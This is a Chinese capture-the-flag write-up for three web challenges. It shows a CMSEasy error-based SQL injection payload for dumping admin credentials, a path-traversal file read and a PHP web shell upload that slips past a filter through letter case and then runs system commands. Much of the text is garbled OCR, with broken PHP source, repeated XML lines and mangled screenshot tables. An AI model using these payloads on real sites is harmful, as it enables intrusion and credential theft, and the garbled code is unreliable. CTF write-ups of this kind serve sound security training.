## "百度杯"CTF 9月2日 WriteUp.md





WriteUp 同时被 2 个专栏收录

24 篇文章 0 订阅

订阅专栏

34 篇文章 2 订阅 订阅专栏

## CODE 50pt

合天7月高校联赛赛前指导赛原题

访问页面后,非常明显的image参数可猜测为文件读取,返回base64编码的文件内容

然后读取一下index.php有个过滤,flag应该是在 config.php 下面,但是绕不过,下面就是 index.php

```
/**
 * Created by PhpStorm.
 * Date: 2015/11/16
 * Time: 11:81
 */
header('content-type:text/html;charset=utf-8');
i*(1 :scent(S_GET['jpg']))
    header('Refresh:0;url=./index.php?jpg=hei.jpg');
$file = $_GET['jpg'];
exhe '(title>file:'.$file.'</title>';
$file = preg_replace("/(*a-2A+20+9.1+/","", $file);
$file = str_replace("config",", $file);
$txt = base64_encode(file_get_contents($file));

exhe: "ximg src='https://img-blog.csdnimg.cn/2022011917221226104.gif".$txt."'></img>";
//
 * Can you find the flag file?
 */
2>
```

从注释里面得到提示 phpstorm,这个东西工具在写Php的时候会默认创建一个.idea文件夹,一般会直接默认创建几个文件下面是我开phpstorm的截图

| 📙 copyright     | 2016/9/3 8:15 | 文件夹    |       |
|-----------------|---------------|--------|-------|
| 🖹 modules.xml   | 2016/9/3 8:15 | XML 文档 | 1 KB  |
| 🖹 workspace.xml | 2016/9/3 8:59 | XML 文档 | 10 KB |
| www.iml         | 2016/9/3 8:15 | IML 文件 | 1 KB  |

然后去访问.idea/workspace.xml发现目录下又一个 fl3g\_ichuqiu.php

```
- <component name="FileEditorManager">
- <leaf SIDE_TABS_SIZE_LIMIT_KEY="300">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <file leaf-file-name= fl3g_ichuqiu.php" pinned="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false"</foldee="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false">
- <foldie= "false" current-in-tab="false" current-in-tab="false"</p>
-
```

在首页获取它的源码如下:

跑一遍会生成了16个加密的密文,用burp的intruder加载后,爆破下,即可得到flag。 截图如下:

| Intruder attack 2                                                                                                    |                                                                                               | <u> </u>                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| Attack Save Columns                                                                                                    |                                                                                               | Result 8   Intruder attack 2 –                                                                                                    | $\times$  |
| Results Target Positions                                                                                                    | Payloads Opti                                                                                 | Payload: VW9BNRm2H0cMQA==<br>Status: 200                                                                                                    | Previous  |
| Filter: Showing all items                                                                                                    |                                                                                               | Length: 379                                                                                                    | Next      |
| Request  A Payload                                                                                                    | Status                                                                                        | limer: 1231                                                                                                    | Action    |
| 0<br>1 VW9BNRm2H0cN<br>2 VW9BNRm2H0cN<br>3 VW9BNRm2H0cN                                                                                                    | 200<br>IRw== 200<br>IRg== 200<br>IRQ== 200                                                    | Request Response                                                                                                    |           |
| 4         VW9BNRm2H0cN           5         VW9BNRm2H0cN           6         VW9BNRm2H0cN           7         VW9BNRm2H0cN           8         VW9BNRm2H0cN                                           | IRA==     200       IQw==     200       IQg==     200       IQQ==     200       IQA==     200 | HTTP/1.1 200 OK<br>Server: ASERVER/1.8.0-3<br>Date: Sat, 03 Sep 2016 01:31:24 GMT<br>Content-Type: text/html;charset=utf-8<br>Content-Length: 42<br>Connection: close<br>Y Devroed Bu: DHP/5 5 0 1/burtu4 | Ĺ         |
| 9 VW9BNRm2H0cM                                                                                                    | 1Tw== 200                                                                                     | Set-Cookie:ads_session=7i/Yw2RqxwgABgoATAA=; domain=.*.game.ichunqiu.com;<br>X-Powered-Bv-Anguanbao: MISS from pon-bi-icg-ichunqiu-ibl<br>flag{6d1396d4-fa4d-4e61-a72b-e338d5b1e452}                      | path=/    |
| Raw     Params     Headers       GET /f13g_ichuqiu.php     H       Host:     212de7518b874fc2a       User-Agent:     Mozilla/5.0       Accept:     text/html,appli       Accept-Language:     zh,en- | Hex<br>HTTP/1.1<br>a9be23766fdfcd2<br>0 (Windows NT 1<br>ication/xhtml+x<br>-US;q=0.7,en;q=   |                                                                                                    | Ţ         |
| Accept-Encoding: gzip,<br>Cookie: ci_session=1c20                                                                                                    | deflate<br>)7ae1b4e0fc505f                                                                    | ? < + > Type a search term                                                                                                    | 0 matches |
| $\begin{array}{c} chkphone=acWxNpxhQpDiAc\\ \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline \hline$                    | chhNuSnEqyiQuDI<br>pe a search term                                                           | 0 matches                                                                                                    |           |
| Finished                                                                                                    |                                                                                               |                                                                                                    |           |

## YeserCMS 50pt

在文档下载里面点进一个文档后,下面有个评论区,暴露了是cmseasy

| 🦲 我要评论: |                 | 己有 0 位网友发表评论 点击查 |
|---------|-----------------|------------------|
|         |                 | EMSERS           |
| 用户名:    | 验证码: <b>C_R</b> | тм               |

这下去搜cmseasy的公开漏洞试试,找到一个在 /celive/live/header.php 下存在报错注入,向它post

xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx%2527%252C%2528UpdateXML%25281%252CCONCAT%25280x5

就能曝出管理员的用户名和密码,当然需要调整下substring的姿势才能获取完整密码hash, 然后得到管理员用户名是 admin,密码hash解码之后是 Yeser231 进入后台之后,开始疯狂地尝试各种上传啊,执行啊,结果发现应该是权限卡死了,估计是不让你以任何方式写文件, 然后是在模板下的编辑当前模板的时候存在任意代码读取



反正这里太蠢了,最开始我还跟着他的格式走,输入的是 ..\_d\_..\_d\_flag\_php 结果死活不出来,最后直接 ../../flag.php 就可 以了。

## **Upload 50pt**

好吧这道题被之前的做的webhacking给坑了。

一个上传,好像只能是php,然后内容里面的 <?php 或是 php 之类都被过滤了,但是可以用大小写绕过 先上传如下文件,语言改下大小写绕过过滤什么的,然后标准的一句话被禁,换个姿势就行了,

```
------23176317587403
Content-Disposition: form-data; name="file"; filename="index.php"
Content-Type: text/plain
<script language "Php">
%e = % REQUEST['e'];
register_shutdown_function(%e, % REQUEST['pass']);
</script>
------23176317587403--
```

|                                        | http://aa35b475298347e8adb7bedcc6d1eb0100132dc4067c4c86.game.ichunqiu.com/u/                                       |  |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                        | Enable Post data     Enable Referrer                                                                               |  |  |
|                                        | e=system<br>&pass=cat var/www/html/flag.php                                                                        |  |  |
| flag                                   | 就在源码里面了                                                                                                    |  |  |
| <br>Co<br>Co                           | Disposition: form-data; name="file"; filename="index.php"<br>ntent-Type: text/plain                                |  |  |
| l <s<br>\$e<br/>re</s<br>              | cript language <mark>#"Php"&gt;</mark><br>= \$_REQUEST['e'];<br>gister shutdown function(\$e, \$ REQUEST['pass']); |  |  |
| </td <td>script&gt;23176317587403</td> | script>23176317587403                                                                                              |  |  |